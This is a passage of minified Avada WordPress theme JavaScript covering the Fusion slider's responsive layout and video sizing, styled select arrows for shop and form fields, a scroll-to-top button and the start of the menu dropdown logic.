"+avadaFusionSliderVars.side_header_break_point+"px)")||(jQuery(l).css("left","50%"),"Left"===avadaFusionSliderVars.header_position||"Right"===avadaFusionSliderVars.header_position?(f=jQuery(".layout-boxed-mode #wrapper").width()-jQuery(".layout-boxed-mode #side-header").width(),"Right"===avadaFusionSliderVars.header_position&&(f=jQuery(".layout-boxed-mode #wrapper").width()+jQuery(".layout-boxed-mode #side-header").width()),jQuery(l).css("margin-left","-"+Math.floor(f/2)+"px")):jQuery(l).css("margin-left","-"+f/2+"px")),jQuery(l).find(".slides, .background").css("width","100%")),cssua.ua.mobile&&(jQuery(l).find(".fusion-button").each(function(){jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}),jQuery(l).find("li").each(function(){jQuery(this).attr("data-autoplay","no"),jQuery(this).data("autoplay","no")})),jQuery(l).find("a.button").each(function(){jQuery(this).data("old",jQuery(this).attr("class"))}),Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.content_break_point+"px)")?jQuery(l).find(".fusion-button").each(function(){jQuery(this).data("old",jQuery(this).attr("class")),jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}):jQuery(l).find("a.button").each(function(){jQuery(this).attr("class",jQuery(this).data("old"))}),1==jQuery(l).data("parallax")&&(!Modernizr.mq("only screen and (min-width: "+avadaFusionSliderVars.side_header_break_point+"px)")||0!==avadaFusionSliderVars.header_transparency&&"0"!==avadaFusionSliderVars.header_transparency&&!1!==avadaFusionSliderVars.header_transparency||"below"!==avadaFusionSliderVars.slider_position||(g=jQuery(l).find(".slide-content-container"),jQuery(g).each(function(){jQuery(this).css("padding-top",headerHeight+"px")})),jQuery(window).scroll(function(){jQuery(window).scrollTop()>=jQuery(l).parents("#sliders-container").position().top+jQuery(l).parents("#sliders-container").height()?jQuery(l).css("display","none"):jQuery(l).css("display","block")})),h=jQuery(window).width(),i=jQuery(window).height(),jQuery(window).on("resize",function(){var a,b,c,d,e,f,g,j,k,m,n,o,p;(h!==jQuery(window).width()||h!==jQuery(window).width()&&i!==jQuery(window).height())&&(a=jQuery(".fusion-header-wrapper").height(),b=0,void 0!==jQuery(l).find(".flex-active-slide").find(".tfs-scroll-down-indicator").offset()&&jQuery(l).find(".flex-active-slide").find(".slide-content").offset().top+jQuery(l).find(".flex-active-slide").find(".slide-content").height()+25<jQuery(l).find(".flex-active-slide").find(".tfs-scroll-down-indicator").offset().top?jQuery(l).find(".flex-active-slide").find(".tfs-scroll-down-indicator").css("opacity","1"):jQuery(l).find(".flex-active-slide").find(".tfs-scroll-down-indicator").css("opacity","0"),jQuery("#wpadminbar").length&&(b=jQuery("#wpadminbar").height()),1==jQuery(l).data("full_screen")?(c=jQuery(window).height()-b,Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&jQuery("#side-header").length&&(a=jQuery("#side-header").outerHeight()),"above"===avadaFusionSliderVars.slider_position&&(c=jQuery(window).height()-(a+b)),0===jQuery(l).data("parallax")&&(c=1==avadaFusionSliderVars.header_transparency&&"below"===avadaFusionSliderVars.slider_position?jQuery(window).height()-b:jQuery(window).height()-(a+b)),Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&(c=jQuery(window).height()-(a+b)),jQuery(".fusion-top-frame").length&&(c=c-jQuery(".fusion-top-frame").height()-jQuery(".fusion-bottom-frame").height()),e=Math.max.apply(null,jQuery(l).find(".slide-content").map(function(){return jQuery(this).outerHeight()}).get()),e+=40,c<e&&(c=e),setTimeout(function(){jQuery(l).find("video").each(function(){var a,b=jQuery(this).width()/jQuery(this).height(),d=b*c,e="-"+(d-jQuery(l).width())/2+"px",f=jQuery(l).parent().parent().parent().width();jQuery(l).parents(".post-content").length&&(f=jQuery(l).width()),f>d?(d="100%",e=0,a="static"):a="absolute",jQuery(this).width(d),jQuery(this).css({left:e,position:a})})},100)):(d=jQuery(l).data("slider_width"),-1!==d.indexOf("%")?(d=jQuery(l).data("first_slide_width"),d<jQuery(l).data("slider_width")&&(d=jQuery(l).data("slider_width")),f=!0):d=parseInt(jQuery(l).data("slider_width"),10),c=parseInt(jQuery(l).data("slider_height"),10),g=c/d,g<.5&&(g=.5),j=jQuery(l).parent().parent().parent().width(),1<=jQuery(l).parents(".post-content").length&&(j=jQuery(l).width(),jQuery(l).parents(".tab-content").length&&(j=jQuery(l).parents(".tab-content").width()-60)),c=g*j,c>parseInt(jQuery(l).data("slider_height"),10)&&(c=parseInt(jQuery(l).data("slider_height"),10)),c<200&&(c=200),jQuery(l).find("video").each(function(){var a,b,e=jQuery(this).width()/jQuery(this).height(),g=e*c;g<d&&!jQuery(l).hasClass("full-width-slider")&&(g=d),a="-"+(g-jQuery(l).width())/2+"px",b=jQuery(l).parent().parent().parent().width(),1<=jQuery(l).parents(".post-content").length&&(b=jQuery(l).width()),b>g&&!0===f&&1!=jQuery(l).data("full_screen")&&(g="100%",a=0),jQuery(this).width(g),jQuery(this).css("left",a)})),Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.content_break_point+"px)")?jQuery(l).find(".fusion-button").each(function(){void 0===jQuery(this).data("old")&&jQuery(this).data("old",jQuery(this).attr("class")),jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}):jQuery(l).find(".fusion-button").each(function(){jQuery(this).attr("class",jQuery(this).data("old"))}),1==jQuery(l).data("full_screen")&&"fade"===jQuery(l).data("animation")&&(jQuery(l).css("max-width","100%"),jQuery(l).find(".slides, .background").css("width","100%")),"Left"!==avadaFusionSliderVars.header_position&&"Right"!==avadaFusionSliderVars.header_position||jQuery(l).hasClass("fixed-width-slider")||1!=jQuery(l).data("parallax")||(jQuery(l).css("max-width",jQuery("#wrapper").width()),jQuery("body").hasClass("side-header-left")?jQuery(l).css("left",jQuery("#side-header").width()):jQuery("body").hasClass("side-header-right")&&jQuery(l).css("right",jQuery("#side-header").width())),jQuery(l).parents(".fusion-slider-container").css("height",c),jQuery(l).parents(".fusion-slider-container").css("max-height",c),jQuery(l).css("height",c),jQuery(l).find(".background, .mobile_video_image").css("height",c),1<=jQuery(".layout-boxed-mode").length&&0===jQuery(l).parents(".post-content").length&&(k=jQuery(".layout-boxed-mode #wrapper").width(),jQuery(l).css("width",k),jQuery(l).css("margin-left","auto"),jQuery(l).css("margin-right","auto"),1!=jQuery(l).data("parallax")||Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")||(jQuery(l).css("left","50%"),"Left"===avadaFusionSliderVars.header_position||"Right"===avadaFusionSliderVars.header_position?(k=jQuery(".layout-boxed-mode #wrapper").width()-jQuery(".layout-boxed-mode #side-header").width(),"Right"===avadaFusionSliderVars.header_position&&(k=jQuery(".layout-boxed-mode #wrapper").width()+jQuery(".layout-boxed-mode #side-header").width()),jQuery(l).css("margin-left","-"+Math.floor(k/2)+"px")):jQuery(l).css("margin-left","-"+k/2+"px")),"slide"!==jQuery(l).data("animation")&&jQuery(l).find(".slides").css("width","100%"),jQuery(l).find(".background").css("width","100%")),1!==jQuery(l).data("parallax")||Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")?1==jQuery(l).data("parallax")&&Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&(jQuery(l).css("position","relative"),jQuery(l).css("left","0"),jQuery(l).css("margin-left","0"),"absolute"!==jQuery(".fusion-header-wrapper").css("position")&&jQuery(".fusion-header-wrapper").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height","auto"),jQuery(l).parents(".fusion-slider-container").css("margin-top",""),jQuery(l).find(".flex-direction-nav li a").css("margin-top",""),jQuery(l).find(".flex-control-nav").css("bottom",0),0!==avadaFusionSliderVars.header_transparency&&"0"!==avadaFusionSliderVars.header_transparency&&!1!==avadaFusionSliderVars.header_transparency||"below"!==avadaFusionSliderVars.slider_position||(o=jQuery(l).find(".slide-content-container"),jQuery(o).each(function(){jQuery(this).css("padding-top","")}))):(jQuery(l).css("position","fixed"),"absolute"!==jQuery(".fusion-header-wrapper").css("position")?(jQuery(".fusion-header-wrapper").css("position","relative"),p=a/2+"px","below"===avadaFusionSliderVars.slider_position&&jQuery(l).parents(".fusion-slider-container").css("margin-top","-"+a+"px")):p="0",jQuery(l).find(".flex-direction-nav li a").css("margin-top",p),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height",a),jQuery(l).hasClass("fixed-width-slider")&&("Left"===avadaFusionSliderVars.header_position||"Right"===avadaFusionSliderVars.header_position?(m=jQuery(l).parents("#sliders-container").length?jQuery("#sliders-container"):jQuery("#main"),m.width()<parseFloat(jQuery(l).parent().css("max-width"))?jQuery(l).css("max-width",m.width()):jQuery(l).css("max-width",jQuery(l).parent().css("max-width")),m.width()<parseFloat(jQuery(l).parent().css("max-width"))?jQuery(l).css("max-width",m.width()):jQuery(l).css("max-width",jQuery(l).parent().css("max-width")),-1*(n="Left"===avadaFusionSliderVars.header_position?"-"+(jQuery(l).width()-jQuery("#side-header").width())/2+"px":"-"+(jQuery(l).width()+jQuery("#side-header").width())/2+"px")>jQuery(l).width()&&(n=-1*jQuery(l).width())):n="-"+jQuery(l).width()/2+"px",jQuery(l).css("left","50%"),jQuery(l).css("margin-left",n)),jQuery(l).find(".flex-control-nav").css("bottom",a/2),0!==avadaFusionSliderVars.header_transparency&&"0"!==avadaFusionSliderVars.header_transparency&&!1!==avadaFusionSliderVars.header_transparency||"below"!==avadaFusionSliderVars.slider_position||(o=jQuery(l).find(".slide-content-container"),jQuery(o).each(function(){jQuery(this).css("padding-top",a+"px")}))),Modernizr.mq("only screen and (max-width: 640px)")?(jQuery(l).parents(".fusion-slider-container").css("height",c),jQuery(l).css("height",c),jQuery(l).find(".background, .mobile_video_image").css("height",c)):(Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)"),jQuery(l).parents(".fusion-slider-container").css("height",c),jQuery(l).css("height",c),jQuery(l).find(".background, .mobile_video_image").css("height",c)),o=jQuery(l).find(".slide-content-container"),1<=jQuery(l).parents(".post-content").length&&(jQuery(l).parents(".fusion-slider-container").css("height","auto"),jQuery(l).css("height","auto"),jQuery(l).parents(".fusion-slider-container").css("max-height","none"),jQuery(l).find(".mobile_video_image").each(function(){var a,b,d=jQuery(".mobile_video_image").css("background-image").replace("url(","").replace(")","");d&&(a=new Image,a.name=d,a.src=d,a.onload=function(){var a=this.height/this.width,d=jQuery(l).parent().parent().parent().width();1<=jQuery(l).parents(".post-content").length&&(d=jQuery(l).width()),(b=a*d)<c&&(jQuery(l).find(".mobile_video_image").css("height",b),jQuery(l).css("height",b))})})),"Left"!==avadaFusionSliderVars.header_position&&"Right"!==avadaFusionSliderVars.header_position||jQuery(l).parents("#sliders-container").length>=1&&(o=jQuery(l).parents("#sliders-container").find(".slide-content-container"),jQuery(o).each(function(){Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")?(jQuery(this).find(".slide-content").css("margin-left",""),jQuery(this).find(".slide-content").css("margin-right","")):jQuery(this).hasClass("slide-content-right")?jQuery(this).find(".slide-content").css("margin-right","100px"):jQuery(this).hasClass("slide-content-left")&&jQuery(this).find(".slide-content").css("margin-left","100px")})),Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&jQuery(".fusion-header-wrapper").css("height",""),h=jQuery(window).width(),i=jQuery(window).height())}),1<=jQuery(l).parents(".post-content").length&&(jQuery(l).css("max-width","100%"),"slide"!==jQuery(l).data("animation")&&jQuery(l).find(".slides").css("max-width","100%")),jQuery(l).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause()}),jQuery(l).flexslider({animation:jQuery(l).data("animation"),slideshow:jQuery(l).data("autoplay"),slideshowSpeed:jQuery(l).data("slideshow_speed"),animationSpeed:jQuery(l).data("animation_speed"),controlNav:Boolean("pagination_circles"===jQuery(l).data("slider_indicator")),directionNav:Boolean(Number(jQuery(l).data("nav_arrows"))),animationLoop:Boolean(Number(jQuery(l).data("loop"))),smoothHeight:!0,pauseOnHover:!1,useCSS:!0,video:!0,touch:!0,prevText:"&#xe61e;",nextText:"&#xe620;",start:function(a){var b,c,e,f,h,i,j,k,n=0;jQuery(l).parent().find(".fusion-slider-loading").remove(),1<=jQuery("#wpadminbar").length&&(n=jQuery("#wpadminbar").height()),jQuery(a.slides.eq(a.currentSlide)).find(".slide-content-container").show(),jQuery(a.slides.eq(a.currentSlide)).find(".tfs-scroll-down-indicator").show(),"function"==typeof jQuery.fn.fusion_responsive_title_shortcode&&jQuery(a.slides.eq(a.currentSlide)).find(".fusion-title").fusion_responsive_title_shortcode(),b=Math.max.apply(null,jQuery(l).find(".slide-content").map(function(){return jQuery(this).outerHeight()}).get()),b+=40,1==jQuery(l).data("full_screen")?(c=jQuery(window).height()-n,"above"===avadaFusionSliderVars.slider_position&&(c=jQuery(window).height()-(headerHeight+n)),0===jQuery(l).data("parallax")&&(c=1==avadaFusionSliderVars.header_transparency&&"below"===avadaFusionSliderVars.slider_position?jQuery(window).height()-n:jQuery(window).height()-(headerHeight+n)),Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&(c=jQuery("#side-header").length?jQuery(window).height()-(jQuery("#side-header").outerHeight()+n):jQuery(window).height()-(headerHeight+n)),c<b&&(c=b),jQuery(".fusion-top-frame").length&&(c=c-jQuery(".fusion-top-frame").height()-jQuery(".fusion-bottom-frame").height()),jQuery(l).find("video").each(function(){var a=jQuery(this).width()/jQuery(this).height(),b=a*c,d="-"+(b-jQuery(l).width())/2+"px";h=jQuery(l).parent().parent().parent().width(),1<=jQuery(l).parents(".post-content").length&&(h=jQuery(l).width()),h>b&&(b="100%",d=0),jQuery(this).width(b),jQuery(this).css("left",d)})):(e=jQuery(l).data("slider_width"),-1!==e.indexOf("%")?(e=jQuery(m).find(".background-image").data("imgwidth"),e||cssua.ua.mobile||(e=jQuery(m).find("video").width()),e||(e=940),jQuery(l).data("first_slide_width",e),e<jQuery(l).data("slider_width")&&(e=jQuery(l).data("slider_width")),f=!0):e=parseInt(jQuery(l).data("slider_width"),10),c=parseInt(jQuery(l).data("slider_height"),10),d=c/e,d<.5&&(d=.5),h=jQuery(l).parent().parent().parent().width(),1<=jQuery(l).parents(".post-content").length&&(h=jQuery(l).width(),jQuery(l).parents(".tab-content").length&&(h=jQuery(l).parents(".tab-content").width()-60)),c=d*h,c>parseInt(jQuery(l).data("slider_height"),10)&&(c=parseInt(jQuery(l).data("slider_height"),10)),c<200&&(c=200),c<b&&(c=b),jQuery(l).find("video").each(function(){var a,b,d=jQuery(this).width()/jQuery(this).height(),g=d*c;g<e&&!jQuery(l).hasClass("full-width-slider")&&(g=e),a="-"+(g-jQuery(l).width())/2+"px",b=jQuery(l).parent().parent().parent().width(),jQuery(l).parents(".post-content").length>=1&&(b=jQuery(l).width()),b>g&&!0===f&&1!=jQuery(l).data("full_screen")&&(g="100%",a=0),jQuery(this).width(g),jQuery(this).css("left",a)})),jQuery(l).parents(".fusion-slider-container").css("max-height",c),jQuery(l).parents(".fusion-slider-container").css("height",c),jQuery(l).css("height",c),jQuery(l).find(".background, .mobile_video_image").css("height",c),1!==jQuery(l).data("parallax")||Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")?1==jQuery(l).data("parallax")&&Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&(jQuery(l).css("position","relative"),jQuery(l).css("left","0"),jQuery(l).css("margin-left","0"),"absolute"!==jQuery(".fusion-header-wrapper").css("position")&&jQuery(".fusion-header-wrapper").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height","auto"),jQuery(l).parents(".fusion-slider-container").css("margin-top",""),jQuery(l).find(".flex-direction-nav li a").css("margin-top",""),jQuery(l).find(".flex-control-nav").css("bottom",0),0!==avadaFusionSliderVars.header_transparency&&"0"!==avadaFusionSliderVars.header_transparency&&!1!==avadaFusionSliderVars.header_transparency||"below"!==avadaFusionSliderVars.slider_position||(g=jQuery(l).find(".slide-content-container"),jQuery(g).each(function(){jQuery(this).css("padding-top","")}))):(jQuery(l).css("position","fixed"),"absolute"!==jQuery(".fusion-header-wrapper").css("position")?(jQuery(".fusion-header-wrapper").css("position","relative"),k=headerHeight/2+"px","below"===avadaFusionSliderVars.slider_position&&jQuery(l).parents(".fusion-slider-container").css("margin-top","-"+headerHeight+"px")):k="0",jQuery(l).find(".flex-direction-nav li a").css("margin-top",k),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height",headerHeight),1==jQuery(l).data("full_screen")?jQuery(a).find(".flex-control-nav").css("bottom",headerHeight/2):jQuery(a).find(".flex-control-nav").css("bottom",0),jQuery(l).hasClass("fixed-width-slider")&&("Left"===avadaFusionSliderVars.header_position||"Right"===avadaFusionSliderVars.header_position?(i=jQuery(l).parents("#sliders-container").length?jQuery("#sliders-container"):jQuery("#main"),i.width()<parseFloat(jQuery(l).parent().css("max-width"))?jQuery(l).css("max-width",i.width()):jQuery(l).css("max-width",jQuery(l).parent().css("max-width")),-1*(j="Left"===avadaFusionSliderVars.header_position?"-"+(jQuery(l).width()-jQuery("#side-header").width())/2+"px":"-"+(jQuery(l).width()+jQuery("#side-header").width())/2+"px")>jQuery(l).width()&&(j=-1*jQuery(l).width())):j="-"+jQuery(l).width()/2+"px",jQuery(l).css("left","50%"),jQuery(l).css("margin-left",j)),0!==avadaFusionSliderVars.header_transparency&&"0"!==avadaFusionSliderVars.header_transparency&&!1!==avadaFusionSliderVars.header_transparency||"below"!==avadaFusionSliderVars.slider_position||(g=jQuery(l).find(".slide-content-container"),jQuery(g).each(function(){jQuery(this).css("padding-top",headerHeight+"px")}))),g=jQuery(l).find(".slide-content-container"),jQuery(a.slides.eq(a.currentSlide)).find("video").each(function(){"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()}),"Left"!==avadaFusionSliderVars.header_position&&"Right"!==avadaFusionSliderVars.header_position||jQuery(l).parents("#sliders-container").length>=1&&(g=jQuery(l).parents("#sliders-container").find(".slide-content-container"),jQuery(g).each(function(){Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")||(jQuery(this).hasClass("slide-content-right")?jQuery(this).find(".slide-content").css("margin-right","100px"):jQuery(this).hasClass("slide-content-left")&&jQuery(this).find(".slide-content").css("margin-left","100px"))})),fusionReanimateSlider(g),void 0!==a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(avadaFusionSliderVars.status_vimeo)&&($f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),"yes"===jQuery(a.slides.eq(a.currentSlide)).data("autoplay")&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("play"),"yes"===jQuery(a.slides.eq(a.currentSlide)).data("mute")&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("setVolume",0)),playVideoAndPauseOthers(a)),jQuery(l).find(".overlay-link").hide(),jQuery(a.slides.eq(a.currentSlide)).find(".overlay-link").show(),jQuery(l).find("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var a=jQuery(this);setTimeout(function(){resizeVideo(a)},500)}),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(){jQuery(l).find(".slide-content-container").hide(),jQuery(l).find(".tfs-scroll-down-indicator").hide()},after:function(a){jQuery(a.slides.eq(a.currentSlide)).find(".slide-content-container").show(),jQuery(a.slides.eq(a.currentSlide)).find(".tfs-scroll-down-indicator").show(),"function"==typeof jQuery.fn.fusion_responsive_title_shortcode&&jQuery(a.slides.eq(a.currentSlide)).find(".fusion-title").fusion_responsive_title_shortcode(),g=jQuery(l).find(".slide-content-container"),fusionReanimateSlider(g),jQuery(l).find(".overlay-link").hide(),jQuery(a.slides.eq(a.currentSlide)).find(".overlay-link").show(),jQuery(a.slides.eq(a.currentSlide)).find("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){resizeVideo(jQuery(this))}),playVideoAndPauseOthers(a),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}})})});
jQuery(window).load(function(){jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").change(function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").change(function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").change(function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").change(function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").change(function(){jQuery(".product #slider").length&&jQuery(".product #slider .slides li").length>1&&jQuery(".product #slider").flexslider(0)})});
var avadaToTopVars={"status_totop_mobile":"1"};jQuery(document).ready(function(){jQuery().UItoTop&&(cssua.ua.mobile&&"1"==avadaToTopVars.status_totop_mobile?jQuery().UItoTop({easingType:"easeOutQuart"}):cssua.ua.mobile||jQuery().UItoTop({easingType:"easeOutQuart"}))});
var avadaMenuVars={"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"1100","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};jQuery(document).ready(function(){"use strict";function a(a){"Top"===avadaMenuVars.header_position&&(jQuery(a).mouseenter(function(){jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left<0&&jQuery(this).find("> div").css({left:"0",right:"auto"}),jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left+jQuery(this).find("> div").width()>jQuery(window).width()&&jQuery(this).find("> div").css({left:"auto",right:"0"})}),jQuery(window).on("resize",function(){jQuery(a).find("> div").each(function(){var a=jQuery(this),b=a.outerWidth(),c=a.offset().left,d=c+b,e=a.parent().offset().left,f=jQuery(window).width();jQuery("body.rtl").length?c==e&&d>f||c<e&&d+b>f?a.css({left:"auto",right:"0"}):a.css({left:"0",right:"auto"}):c<e&&c<0||c==e&&c-b<0?a.css({left:"0",right:"auto"}):a.css({left:"auto",right:"0"})})}))}function b(){var a,b,c=jQuery(".fusion-header-has-flyout-menu"),d=0,e=c.find(".fusion-header").offset().top;jQuery("body").bind("touchmove",function(a){jQuery(a.target).parents(".fusion-flyout-menu").length||a.preventDefault()}),b=0<jQuery(".fusion-mobile-menu-design-flyout").length?jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1?c.find(".fusion-flyout-menu.fusion-mobile-sticky-nav-holder"):c.find(".fusion-flyout-menu:not(.fusion-mobile-sticky-nav-holder)"):c.find(".fusion-flyout-menu"),jQuery(".fusion-header-has-flyout-menu .fusion-secondary-header").length&&(d=jQuery(".fusion-header-has-flyout-menu .fusion-secondary-header").outerHeight()),window.$wpadminbarHeight=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,a=jQuery(".fusion-header-has-flyout-menu-content").height()+jQuery(".fusion-secondary-header").height()+window.$wpadminbarHeight,c.hasClass("fusion-flyout-menu-active")&&(b.css({height:"calc(100% - "+a+"px)","margin-top":a}),b.find(".fusion-menu").height()>b.height()&&b.css("display","block")),"0"==avadaMenuVars.header_sticky?(c.find(".fusion-header").css({position:"fixed",width:"100%","max-width":"100%",top:window.$wpadminbarHeight+d,"z-index":"210"}),jQuery(".fusion-header-sticky-height").css({display:"block",height:c.find(".fusion-header").outerHeight()})):e>window.$wpadminbarHeight&&(c.find(".fusion-header").css({position:"fixed",top:window.$wpadminbarHeight+d}),jQuery(".layout-boxed-mode").length&&c.find(".fusion-header").css("max-width",jQuery("#wrapper").outerWidth()+"px"),jQuery(".fusion-header-wrapper").css("height",""))}function c(){setTimeout(function(){var a=jQuery(".fusion-header-has-flyout-menu");a.find(".fusion-flyout-menu").css("display",""),"0"==avadaMenuVars.header_sticky?(a.find(".fusion-header").attr("style",""),jQuery(".fusion-header-sticky-height").attr("style","")):"fixed"===a.find(".fusion-header").css("position")&&(a.find(".fusion-header").css("position",""),jQuery(window).trigger("scroll")),jQuery("body").unbind("touchmove")},250)}var d;jQuery(".fusion-dropdown-svg").length&&jQuery(".fusion-dropdown-svg").each(function(){var a=jQuery(this).parents("li").find("> .sub-menu > li:first-child");(jQuery(a).hasClass("current-menu-item")||jQuery(a).hasClass("current-menu-parent")||jQuery(a).hasClass("current_page_item"))&&jQuery(this).addClass("fusion-svg-active"),jQuery(a).not(".current-menu-item, .current-menu-parent, .current_page_item").find("> a").on("hover",function(){jQuery(this).parents("li").find(".fusion-dropdown-svg").toggleClass("fusion-svg-active")})}),jQuery.fn.fusion_position_menu_dropdown=function(){return"Top"===avadaMenuVars.header_position&&!jQuery("body.rtl").length||"Left"===avadaMenuVars.header_position?jQuery(this).children(".sub-menu").each(function(){var 